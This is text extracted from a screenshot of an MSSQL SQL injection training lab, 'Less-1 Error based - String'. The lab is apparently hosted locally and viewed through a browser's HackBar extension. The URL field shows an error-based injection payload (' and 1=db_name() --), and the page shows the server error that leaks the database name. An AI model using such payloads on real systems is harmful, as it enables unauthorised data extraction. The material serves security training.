 MSSQL SQLi Labs Index Install
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'test' 转换成数据类型 int 时失败。
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8001/less-1.asp?id=1 ' and 1=db_name() -- 123
Post data Referer User Agent Cookies Add Header Clear All